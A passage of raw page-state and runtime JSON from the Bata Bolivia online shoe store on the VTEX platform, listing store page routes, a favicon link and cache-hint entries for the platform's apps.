niños","faviconLinks":[{"sizes":"98x98","type":"image\u002Fpng","rel":"icon","href":"https:\u002F\u002Fbatabolivia.vtexassets.com\u002Fassets\u002Fvtex.file-manager-graphql\u002Fimages\u002Fb131986c-c7ae-43d3-b8f4-ade42e0e90bf___3f045f975df081797d62d89418cabc74.png"}],"metaTagRobots":""},"batabolivia.headers":{},"vtex.google-tag-manager":{},"vtex.request-capture":{},"vtex.hotjar":{},"vtex.facebook-fbe":{}},"workspace":"master","workspaceCookie":null,"route":{"domain":"store","id":"store.product","params":{"id":"10003487","slug":"zapatillas-casuales-percy-azul-88993437"}},"pages":{"store.wishlist":{},"store.home":{},"store.account":{},"store.login":{},"store.product":{},"store.search":{},"store.search#brand":{},"store.search#department":{},"store.search#category":{},"store.search#subcategory":{},"store.search#configurable":{},"store.orderplaced":{},"store.offline":{},"store.custom":{},"store.not-found#product":{},"store.not-found#search":{},"store.custom#contact-us":{},"store.custom#terminos-y-condiciones":{},"store.custom#store-locator":{},"store.custom#bata-mundo":{},"store.custom#mundial":{},"store.custom#politica-calidad":{},"store.custom#politica-satisfaccion":{},"store.custom#politica-privacidad-y-proteccion":{},"store.custom#contactanos":{},"store.custom#custom-search":{},"store.custom#custom-search-escolar":{},"store.custom#multipago":{},"store.custom#como-comprar":{},"vtex.store@2.x:store.custom#infantil-escolar":{},"vtex.store@2.x:store.custom#infantil-coleccion-escolar":{},"vtex.store@2.x:store.custom#lo-nuevo-accesorios":{},"vtex.store@2.x:store.custom#lo-nuevo-infantil":{},"vtex.store@2.x:store.custom#lo-nuevo-hombre":{},"vtex.store@2.x:store.custom#lo-nuevo-dama":{},"vtex.store@2.x:store.custom#lo-nuevo-ninos":{},"vtex.store@2.x:store.custom#lo-nuevo-ninas":{},"vtex.store@2.x:store.custom#lo-nuevo":{},"vtex.store@2.x:store.custom#prueba":{},"vtex.store@2.x:store.custom#pack-dia-de-la-madre-2x200":{},"vtex.store@2.x:store.custom#pack2x300":{},"vtex.store@2.x:store.custom#packs-2x100":{},"vtex.store@2.x:store.custom#promociones-empresariales":{},"vtex.store@2.x:store.custom#sneaker-fest":{},"vtex.store@2.x:store.custom#bata-industrials":{},"vtex.store@2.x:store.custom#cyber-week":{},"vtex.store@2.x:store.custom#black-friday-mujeres":{},"vtex.store@2.x:store.custom#black-friday-hombres":{},"vtex.store@2.x:store.custom#black-friday-infantil":{},"vtex.store@2.x:store.custom#escolar":{},"vtex.store@2.x:store.custom#zona-de-ofertas":{},"vtex.store@2.x:store.custom#dia-del-nino-2x200":{},"vtex.store@2.x:store.custom#dia-del-nino-2x250":{},"vtex.store@2.x:store.custom#dia-del-nino-2x300":{},"vtex.store@2.x:store.custom#carteras-y-mochilas":{},"vtex.store@2.x:store.custom#tienda-bata":{},"vtex.store@2.x:store.custom#infantil-todo-escolar":{},"vtex.store@2.x:store.custom#prueba-angie":{},"vtex.store@2.x:store.custom#cyber-tenis":{},"vtex.store@2.x:store.custom#holiday-countdown":{},"vtex.store@2.x:store.custom#ofertas-mujer":{},"vtex.store@2.x:store.custom#ofertas-hombre":{},"vtex.store@2.x:store.custom#ofertas-ninos":{},"vtex.store@2.x:store.custom#cyberboots":{},"vtex.store@2.x:store.custom#cambios-y-devoluciones":{},"vtex.store@2.x:store.custom#zapatillas":{},"vtex.store@2.x:store.custom#tenis-deportivos":{},"vtex.store@2.x:store.custom#liquidacion-de-temporada":{},"vtex.store@2.x:store.custom#dama-infantil":{},"vtex.store@2.x:store.custom#hombre-infantil":{},"vtex.store@2.x:store.custom#como-comprar":{},"vtex.store@2.x:store.custom#15-de-locura":{},"vtex.store@2.x:store.custom#dama-e-infantil":{},"vtex.store@2.x:store.custom#ultima-oportunidad-cyberboots":{},"vtex.store@2.x:store.custom#bloomfest-fase-1":{},"vtex.store@2.x:store.custom#bloomfest-fase-2":{},"vtex.store@2.x:store.custom#cyber-halloween":{},"vtex.store@2.x:store.custom#pre-black":{},"vtex.store@2.x:store.custom#theblack-friday":{},"vtex.store@2.x:store.custom#holidaycountdown":{},"vtex.store@2.x:store.custom#calendario-de-descuentos":{},"vtex.store@2.x:store.custom#cyberschool":{},"vtex.store@2.x:store.custom#2do-par-30-off":{},"vtex.store@2.x:store.custom#2do-par-ahorro":{},"vtex.store@2.x:store.custom#imbatibles":{},"vtex.store@2.x:store.custom#mini-and-me":{},"vtex.store@2.x:store.custom#exclusivos-online":{},"vtex.store@2.x:store.custom#glamrock":{},"vtex.store@2.x:store.custom#pack300":{},"vtex.store@2.x:store.custom#2do-par-30off":{},"vtex.store@2.x:store.custom#liquidacion-de-temporada-2025":{},"vtex.store@2.x:store.custom#fase-1-bloom-fest":{},"vtex.store@2.x:store.custom#fase-2-bloom-fest":{},"vtex.store@2.x:store.custom#ballerinas-y-zona-de-ofertas":{}}}
  </script>
  <template data-type="json" data-varname="__RUNTIME__">
    <script>{"account":"batabolivia","accountId":"2684bc1ed77e488aaacb2abeca891c67","amp":false,"appsEtag":"remove","assetServerLinkedHost":"www.bata.com.bo","assetServerLinkedPath":"\u002F_v\u002Fprivate\u002Fassets\u002Fv1\u002Flinked\u002F","assetServerPublishedHost":"batabolivia.vtexassets.com","assetServerPublishedPath":"\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002F","binding":{"id":"186a713f-7e18-4b6c-a426-15c217522b40","canonicalBaseAddress":"batabolivia.myvtex.com\u002F"},"bindingChanged":false,"blocks":{},"blocksTree":{},"cacheHints":{"1e21624e0db1e0e5f5d0cda67d292251c07871cbea1c4691bda7588c960f10a2":{"provider":"vtex.admin-audit@2.x","sender":"vtex.admin-audit@2.x"},"0fc391f588d16029eea9de84d411ec6e1d48f233bb96b2f5390c6ffdbadff415":{"provider":"vtex.admin-audit@2.x","sender":"vtex.admin-audit@2.x"},"6332ff0882d1b3a2e730455d4cef293d771cf0a0ec73dbcb4fc8e7edfa42d6ec":{"maxAge":"SHORT","scope":"PRIVATE","version":1,"provider":"vtex.auth-admin@3.x","sender":"vtex.auth-admin@3.x"},"8314865d3ed14632421ecb0bf6a341ece0da9ade94162d404c931dd7671cad5e":{"maxAge":"SHORT","scope":"PRIVATE","version":1,"provider":"vtex.auth-admin@3.x","sender":"vtex.auth-admin@3.x"},"abd2d5d8891bca35499a6bf04f72b37c0abef0083976a542514883b502ed30b8":{"provider":"vtex.google-drive-import@0.x","sender":"vtex.google-drive-import@0.x"},"6097042ee59e4788463eb0e684e01d001b8539b1d6cdc6ff8317906e9323d5c9":{"provider":"vtex.google-drive-import@0.x","sender":"vtex.google-drive-import@0.x"},"0079b647764167e41ec99009ab04616cd91cc8d104a721bbfe2b362378a54378":{"provider":"vtex.google-drive-import@0.x","sender":"vtex.google-drive-import@0.x"},"418317c0b0397b2db50b411fe9c2b2ca6194f27aceef787d85fcc844e18620ae":{"provider":"vtex.admin-graphql-ide@3.x","sender":"vtex.admin-graphql-ide@3.x"},"5ea7c3dd9adb85cd7dffa05adcde04a43634a507b593a526c9d60fd63af6df9f":{"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin-offer-status@0.x"},"8e77765c8e558efb0f0321e9809df01656042dcca05a03317b4909c45e5f7058":{"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin-offer-status@0.x"},"4a9bc79a5402c249168c0a00cbc4632c361671f8b08c6682bf31996d67bea0d6":{"provider":"vtex.admin-offer-status@0.x","sender":"vtex.admin-offer-status@0.x"},"da447f097a63f026d28d26274612c7c598f92f483df5b866337e6a96a1c5b42b":{"provider":"vtex.admin-offer-status@0.x","sender":"vtex.admin-offer-status@0.x"},"8e265277272ca9861f946074c1954829c6f530a8e8fa63f91548c66c780f472d":{"provider":"vtex.admin-offer-status@0.x","sender":"vtex.admin-offer-status@0.x"},"36dcb3abd53a28b31138b1825e2b0f8f08611ae7d3f6735bd46b6cbc13ec17cc":{"provider":"vtex.admin-offer-status@0.x","sender":"vtex.admin-offer-status@0.x"},"51830e7d81b47978802738532711191633cd319ca29b7af9d832af89c4900685":{"scope":"PRIVATE","version":1,"provider":"vtex.mkp-category-mapper-ui@1.x","sender":"vtex.mkp-category-mapper-ui@1.x"},"0567799da92f4203234a82b72dcba2e8bac09002ebc22197742586447d905ab1":{"scope":"PRIVATE","version":1,"provider":"vtex.mkp-category-mapper-ui@1.x","sender":"vtex.mkp-category-mapper-ui@1.x"},"1a93d39682f839e41a0f49d3b39d72f8704f421b52e27cbd9637806135869bf2":{"scope":"PRIVATE","version":1,"provider":"vtex.mkp-category-mapper-ui@1.x","sender":"vtex.mkp-category-mapper-ui@1.x"},"ab9d992eb01aad9b53c3a9b68d7d261395b2dbf4d1037a8a5d579a407a6f3180":{"scope":"PRIVATE","version":1,"provider":"vtex.mkp-category-mapper-ui@1.x","sender":"vtex.mkp-category-mapper-ui@1.x"},"c0673aac6d8276cfa1324a4a6e44bf9755d9eecac5dd75a40f23616d76be74f2":{"scope":"PRIVATE","version":1,"provider":"vtex.mkp-category-mapper-ui@1.x","sender":"vtex.mkp-category-mapper-ui@1.x"},"3f32efad7fe10ef894ec52ac9a076b2206a8522e3e53d354f7f2b12968ee0495":{"scope":"PRIVATE","version":1,"provider":"vtex.mkp-category-mapper-ui@1.x","sender":"vtex.mkp-category-mapper-ui@1.x"},"fba8482bb73bcab86485c8c16795ca363f0cbcbccb5521954e5e5983d57e7e5a":{"scope":"PRIVATE","version":1,"provider":"vtex.mkp-category-mapper-ui@1.x","sender":"vtex.mkp-category-mapper-ui@1.x"},"0e00afe0a73f87d31180535a4ab1a64f3c4a161528defe9a25e18d49773185e2":{"scope":"PRIVATE","version":1,"provider":"vtex.mkp-category-mapper-ui@1.x","sender":"vtex.mkp-category-mapper-ui@1.x"},"3f3ef50b87da3e7f36053b04e8ed1e7e9344d29341e655507d0e20fe34e34c07":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"6eff68995845cff768df9ab2b5be5f38e2556e5df186a7088ca4871f13727748":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"97f6da4a223598c885202876ac759e04cfb39fa2f3155965cc6d04189f52c180":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"715956e4739d2f94943a821f808c6f38306f48913f1f8522f28903456f8c0b52":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"7528b89ac3a9099913078989c92149b42d49ee7b3fe4b1edbb602ada8427ad46":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"f77358481fa25edf7ceba63402148febf6bcba08f18b7b1008e5ee3ef5341b00":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"1dcc14abba1e9e4066703e920a400e5468f887609cb59e88072f9096e9c32d1a":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"9dc9015006261d51d7301d6f987685610642d7a9c17b88e966bafa70e69954d6":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"e6f3a414af1db31ecc8b63ac3cf740ce118a3fd31369d6b53abde00f7cc1e658":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"fe6c105b74fe9ed4b705718440e6691e8eb8c6ba3331a29dfda049f00534cd1a":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"45f218f98d44ab208b442ad90adc91386a8c4d28261965c63c71e7f41c8858cf":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"75e39f11053276f9d7066d789ec6153465036005608290c8984d76bdfce21a67":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"aa6d29f72128eeb7209812708d3ac8b4361eb82963d051a5a29e65b0ec1ba0f4":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"63d4acdabdf6c0cde9c51e8dccb096e9385f2b7024db04d592e104f51e0cf75e":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"45b6ebd40ea3fb047e962b968cc11d210543416ffb0610de52b8c231f5390de0":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"d8d0bed09526c3380d97df4125a0ec023cf2ceaf100b5179e8b2dc63fb8804b3":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"45f1fa58cdbfd3a02f3b9fb13bdd1c4fcff722efa19cb27ee118b1429599d22c":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"f4fde68677a94a7f80efdf4698c524a9ec216285606cc73cdff2f5d2c88e33c3":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@1.x","sender":"vtex.admin-search@1.x"},"652d1d42c9ad774418f81f5cb1b39924a93344f410d406fc63901e46edbc6ae1":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"04d4231ad4be0818661de94632ee09879f4c45c504bad1402aedbaaf446098a2":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"5260ed05e0cae7ca7a6c3e47e585d8b515474c221909554a433680390ef4be73":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"0e7aa7f1aab78db3bdbe870f26dcc1755b636ab7f7dcbc04d3b8a48af2eb7e25":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"ec788446345801fab1531ba5312525ae820012d5854e573c5bf570f46d66fe90":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"c51389ed95ae6611d6595f5b597f02907b844e31331058f582b6d0ea6aa9623c":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"1e968956be6e9350847c8ec0b0ea6dd2f3ba8d3c48dd826a7aee2549d96961de":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"3b70c7e3f9fa7875bcfdad021dc6bd490cd6d7d2a83f032e8f03aacfdad89b85":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"a74b18aed65308185db446bca684cd7ea7e171fcc2ceb8d2f24ba3cd08390708":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"9a76e512b0fa5fc82a7e426f1adaf89d9a02b87a1a5718c00726d357b12a8e44":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"da6d8d5ff75cce59c04069166b726fdb84794af22701c0cdc9e8bcdb147bb229":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"8f156b7e922debe2bd20eca1341891e128229e48171696122c8eb798add1e0f7":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"b5b490aef7a8bf6009d5d62a6c650d23a5277576ae62ffd53543d9be9fab8551":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"f094a514e64e8d30fce554541dfc7fcde8232d859b4f5eb646aee4fadb6cbf6b":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-search@1.x","sender":"vtex.admin-search@1.x"},"792b5596d17529891cd1e4ae8a827592c49dd64e4a2dcbed468a2040cabcfbef":{"provider":"vtexarg.abtester@1.x","sender":"vtexarg.abtester@1.x"},"cf8ce264e04ff3cfdc166eedfea4433c7726560a59935bba1e814b4b3fcad10a":{"provider":"vtex.mega-menu@2.x","sender":"vtex.mega-menu@2.x"},"3c826c0102b39ad6edab040b81c8f7f7b4f73755493a9148359e97e1aba4f1c3":{"provider":"vtex.mega-menu@2.x","sender":"vtex.mega-menu@2.x"},"fcdbaa3a57617086fe343592375401c8847e389cc4dd38d52d2a6f6e858d8eb7":{"provider":"vtex.mega-menu@2.x","sender":"vtex.mega-menu@2.x"},"3cb0841c35d764aeec83c45eba49cffde28fd125fd8bb0495741024a8a9d367c":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-defense-mode@0.x","sender":"vtex.admin-defense-mode@0.x"},"72765bac613b9e64393ff9be28d5178eaa254556341a1bb265a8aae10bc9f035":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-defense-mode@0.x","sender":"vtex.admin-defense-mode@0.x"},"cf50c826ba1146547248aa6227fbde9d202a1d4d1312310549ad3d6e3cace189":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-defense-mode@0.x","sender":"vtex.admin-defense-mode@0.x"},"49697f65d114a8d9e8ce9a1b4b4b3a5ddfcd50c30b258ea2dd856693f9a9f988":{"provider":"vtex.admin-defense-mode@0.x","sender":"vtex.admin-defense-mode@0.x"},"544ce6810e1cc4ebe37b20877cac0e0dbe204536f1f9bb35460e3990c1f4da06":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-defense-mode@0.x","sender":"vtex.admin-defense-mode@0.x"},"1670454bbafec49d1d1b1520f2e5fa82aaf7d7f21dec8e965b18da0a99f7ee49":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.reviews-and-ratings@2.x","sender":"vtex.reviews-and-ratings@2.x"},"f623213951fc79faf777e27c6d717c0c6541ed4e71afad60c92119900e1de979":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.reviews-and-ratings@2.x","sender":"vtex.reviews-and-ratings@2.x"},"cbf7d713deb000abc7212681f497bf2b7acde92f81c62774af3b245de8de194c":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.reviews-and-ratings@2.x","sender":"vtex.reviews-and-ratings@2.x"},"e0a94c1b7e6e672c1d84aefb716a7c84dde24a87be053e6e4a93d82515e43bfb":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.reviews-and-ratings@2.x","sender":"vtex.reviews-and-ratings@2.x"},"a0fef6260cb9e86daaa22f8b5bb4f531453bde5f83a4f7e858de1c7d70d9efc3":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.reviews-and-ratings@2.x","sender":"vtex.reviews-and-ratings@2.x"},"d325d785ec0cb13183c2c8251cee03725f6004aafadc262ad3dca719dafb1eb3":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.reviews-and-ratings@2.x","sender":"vtex.reviews-and-ratings@2.x"},"6271d67490a00f8949e67a69f0c64ae09c293a33166e72ef2902b2ddef2fbcb4":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.reviews-and-ratings@2.x"},"222d0645b9b5e8536b2e2136dfb3a9667ae67af52a39729d5fadf4fb20731392":{"maxAge":"SHORT","scope":"PRIVATE","version":1,"provider":"vtex.session-client@1.x","sender":"vtex.session-client@1.x"},"452b0a6031e7f668df7a1ae9806aaa7342cbddfbb028d396a49dbfb88bdf6c19":{"provider":"vtex.app-store-compatibility-alert@0.x","sender":"vtex.app-store-compatibility-alert@0.x"},"cd7b7d8d1b0c8a7c164e1c89ee70d3e863c6cfead71960e26f426b71fbab9ff2":{"provider":"vtex.extensions-highlight-manager@0.x","sender":"vtex.extensions-highlight-manager@0.x"},"9008b2cc638c6f4b4a16aae3739a86cdb0c1b8e08a1cf5807ee55cdbade4305f":{"provider":"vtex.extensions-highlight-manager@0.x","sender":"vtex.extensions-highlight-manager@0.x"},"e3c0719a8e97329dc9239f5a797d40b6477cd2b670224fb2d0ea40992202d93b":{"scope":"PRIVATE","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.extensions-highlight-manager@0.x"},"7d6e6648cbdef41969a0717b2fc1b164724972c7dbc46d45678662dd7f69fc19":{"scope":"PRIVATE","version":1,"provider":"vtex.checkout-ui-custom@0.x","sender":"vtex.checkout-ui-custom@0.x"},"279271e15da5bcfe6babae1d203e1caf18e0fb0036f7c144f23a4d8765c1dbf7":{"scope":"PRIVATE","version":1,"provider":"vtex.checkout-ui-custom@0.x","sender":"vtex.checkout-ui-custom@0.x"},"60604003d1dff5faef635e02c03aaadff84418435fe122e363730db3f954313b":{"scope":"PRIVATE","version":1,"provider":"vtex.checkout-ui-custom@0.x","sender":"vtex.checkout-ui-custom@0.x"},"299be54afaa8cca210c18fd1c01f6b1dd8a310bfa042143dc545978b32eb8096":{"scope":"PRIVATE","version":1,"provider":"vtex.checkout-ui-custom@0.x","sender":"vtex.checkout-ui-custom@0.x"},"2410ab4a8091296f2a79c006c2189b0a5a727311d361f413cae27db8632ccfdc":{"scope":"PRIVATE","version":1,"provider":"vtex.checkout-ui-custom@0.x","sender":"vtex.checkout-ui-custom@0.x"},"06b44dd98a3797d8f0354d1a03f25000686b11cdfcb5a33c2dc51ed74a09591f":{"scope":"PRIVATE","version":1,"provider":"vtex.myuser-io@2.x","sender":"vtex.myuser-io@2.x"},"ceea7142199110b682a78c20da158f678ecdf2c204804e154d589ec8d48b1a27":{"provider":"vtex.myuser-io@2.x","sender":"vtex.myuser-io@2.x"},"b83f1b8b01e40466f97a33cbb1c32b980a4c715f4e567fb79efe5c3d2ed34baf":{"scope":"PRIVATE","version":1,"provider":"vtex.wish-list@1.x","sender":"vtex.wish-list@1.x"},"d0c625ebd17eb79492276659d219a45c0db4c74d6ac4deac3a923164cb9d9d1c":{"scope":"PRIVATE","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.wish-list@1.x"},"91215068b865ddb59f40290e56f4e85aefba1701bb272beeacea58eca55c6950":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.wish-list@1.x"},"878b00b04af8937640179e7d84d3c1796efaf47389e44b2db530cbde5f209338":{"maxAge":"ZERO","scope":"PRIVATE","version":1,"provider":"vtex.wish-list@1.x","sender":"vtex.wish-list@1.x"},"a7b13485230f0e58876c4e4e64663b4517ba9015798429b1d593ca074d556753":{"scope":"PRIVATE","version":1,"provider":"vtex.wish-list@1.x","sender":"vtex.wish-list@1.x"},"8c34dfb9b332c1fe68a66fa3dd98a55ddf516d6b05c73954366c9a739d5c67ef":{"scope":"PRIVATE","version":1,"provider":"vtex.wish-list@1.x","sender":"vtex.wish-list@1.x"},"260d45a51b6de516a8cd829ea3083855d5e9c9394dcc4dad9054ab074fe05f7c":{"scope":"PRIVATE","version":1,"provider":"vtex.wish-list@1.x","sender":"vtex.wish-list@1.x"},"63bf7b781c45e0dc838403cac366e94c9de1e122e8655755968cea461bc204e1":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-pickup-points@2.x","sender":"vtex.admin-pickup-points@2.x"},"e2fad9fb575bd808a44046d3a63a69a2767f02539613884597919d6b351bce0d":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-pickup-points@2.x","sender":"vtex.admin-pickup-points@2.x"},"a8cdd57bc6945cfc6d4806a28f84854db02f5215177febb9adbb7aa0f4822f54":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-pickup-points@2.x","sender":"vtex.admin-pickup-points@2.x"},"86ef64ed3eb38015b715e909b4fb86517a6a1c0ec0f0c0430bcbdc5453587893":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-pickup-points@2.x","sender":"vtex.admin-pickup-points@2.x"},"2711a2b5e2cb469ede9f3ad307d543b878a93cf062f2960b0621d91a68ccba90":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-pickup-points@2.x","sender":"vtex.admin-pickup-points@2.x"},"4cba5a59e81bf987488a37e28f121e89917c85597d44f06963d88e34b3df0e20":{"provider":"vtex.facebook-fbe@1.x","sender":"vtex.facebook-fbe@1.x"},"1604e972d1805d722f1bea5ad229cfdf48caa688535bfa0de27290e1a756ef27":{"provider":"vtex.facebook-fbe@1.x","sender":"vtex.facebook-fbe@1.x"},"87fdd706e198478f7ce9784d3bc9c80730b20411f802c370047867a0fdb25730":{"provider":"vtex.facebook-fbe@1.x","sender":"vtex.facebook-fbe@1.x"},"acdb5bede05da9dae88af72a0a247a7ba0b187e66b358771c403460238183907":{"provider":"vtex.facebook-fbe@1.x","sender":"vtex.facebook-fbe@1.x"},"9a126f553773e1d8a788005356436e85da8ecebe4bfa2839d63e89bae2d08bb8":{"provider":"vtex.facebook-fbe@1.x","sender":"vtex.facebook-fbe@1.x"},"74a7f7dea175b22b96d59ab1381863b16cd7b420ef41f1acdc71f24064472873":{"provider":"vtex.facebook-fbe@1.x","sender":"vtex.facebook-fbe@1.x"},"013c8b015b60a39d6b81e363816e2f07a7263e888633bb87e817c4b1818b07af":{"provider":"vtex.facebook-fbe@1.x","sender":"vtex.facebook-fbe@1.x"},"9f2acbfea38c0190f2bf38a920c93cbc4d4f8ba748477ff8231fa857029d715b":{"provider":"vtex.messages-templates@0.x","sender":"vtex.messages-templates@0.x"},"bd02a93fb1c2935bae28464b794bca25c9cd9abfeb3df1c304fb844d9ff416b3":{"scope":"PRIVATE","version":1,"provider":"vtex.messages-templates@0.x","sender":"vtex.messages-templates@0.x"},"54747a607aa165d4ed293e5017bee8924516e5f9f9c18b34fa5791d8b9f8c8c4":{"scope":"PRIVATE","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.my-account@1.x"},"8388dd7fbf5519b34a04b042a09ef0b311cd97c6b72912791700ebe12a6154a1":{"scope":"PRIVATE","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.my-account@1.x"},"37590ea1fcf067002e4f68704d335e39470b64d109efd309d630960b8bb92222":{"scope":"PRIVATE","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.my-account@1.x"},"2849d1d39329e0051e09e4568c5f64251be83cd082d7f36d933d9fe9f89936c2":{"provider":"vtex.store-graphql@2.x","sender":"vtex.my-account@1.x"},"c8e11db691cbf5ba39a329ee658fec9899fbecabc62f1c772c963d98969b31b4":{"maxAge":"MEDIUM","scope":"PUBLIC","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.my-account@1.x"},"a23783241f8ab1055b4f700e37d9c9cf5d6522499c9715fe2b4e5380fd06fd4e":{"scope":"PRIVATE","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.my-account@1.x"},"176e43916ef705646e9d5826fec3385d4bac4bd484860ff482779e816cebf61f":{"provider":"vtex.my-account@1.x","sender":"vtex.my-account@1.x"},"649bb9c7508da765ee9a1b4e9ec9e46198893452c9bb24a93259e1dd3c2b80c1":{"provider":"vtex.sales-performance-graphql@0.x","sender":"vtex.admin-sales-performance@1.x"},"5623f1f5c973cda67b464158245549b27fae1d52d390246b36dfe9fe0d2aa864":{"maxAge":"SHORT","scope":"PRIVATE","version":1,"provider":"vtex.sales-performance-graphql@0.x","sender":"vtex.admin-sales-performance@1.x"},"b2924992b757d1032ad07cb347b96b9133c5497cd9ce6e4c1259602cc479648f":{"maxAge":"LONG","scope":"PRIVATE","version":1,"provider":"vtex.sales-performance-graphql@0.x","sender":"vtex.admin-sales-performance@1.x"},"3e145b615cd98ce2b4b61974e352d7a625a3b0b4f4e1c4b065fc4b9f4e962a32":{"provider":"vtex.sales-performance-graphql@0.x","sender":"vtex.admin-sales-performance@1.x"},"ceaccdb1162a68e707e6c6d4362da386e54f1e6f727b2120f4aefc0ead67ed8a":{"provider":"vtex.sales-performance-graphql@0.x","sender":"vtex.admin-sales-performance@1.x"},"ddbf0a03c91a199eeade91de4e4588193595df3cdff8b1458490c5978d9e8aba":{"scope":"PRIVATE","version":1,"provider":"vtex.offer-quality-graphql@0.x","sender":"vtex.admin-offer-quality@0.x"},"64cf1d2f256e87cd8aecb44b4e5cb3f543ea1c2c6f252ed1b5c9e2193fdc0470":{"scope":"PRIVATE","version":1,"provider":"vtex.offer-quality-graphql@0.x","sender":"vtex.admin-offer-quality@0.x"},"9830e85d2abc64f86cd76ddb366b4bace4bb960e980a2fef73debba814e48723":{"scope":"PRIVATE","version":1,"provider":"vtex.offer-quality-graphql@0.x","sender":"vtex.admin-offer-quality@0.x"},"47919587aa04faecd24c42d9f36cad2c28e516f6447074b889c29abb5eaf423c":{"scope":"PRIVATE","version":1,"provider":"vtex.offer-quality-graphql@0.x","sender":"vtex.admin-offer-quality@0.x"},"6a24a7d5612195f26c04b88841eb9edc5899ee0a385ce497cec89f7ad4cdeb1b":{"scope":"PRIVATE","version":1,"provider":"vtex.offer-quality-graphql@0.x","sender":"vtex.admin-offer-quality@0.x"},"a3ca4b0f6232d00cb97b8cd75e98b73b1f99c51722b3dbe6e96ab52ee536895e":{"scope":"PRIVATE","version":1,"provider":"vtex.offer-quality-graphql@0.x","sender":"vtex.admin-offer-quality@0.x"},"454807450b9c089c7109c5cd6225391671ae7f86167ccb69a822815e923ce4fe":{"scope":"PRIVATE","version":1,"provider":"vtex.offer-quality-graphql@0.x","sender":"vtex.admin-offer-quality@0.x"},"ad6486808e59ec0adc80cb9f9fae23be189cf1af18361b6b66328dcc7d7f6fb5":{"scope":"PRIVATE","version":1,"provider":"vtex.offer-quality-graphql@0.x","sender":"vtex.admin-offer-quality@0.x"},"36abe293ccd388305ff20514ec599017c60229f19d36339bafc50d3482b11498":{"scope":"PRIVATE","version":1,"provider":"vtex.offer-quality-graphql@0.x","sender":"vtex.admin-offer-quality@0.x"},"344cc985f82c7fb221dc35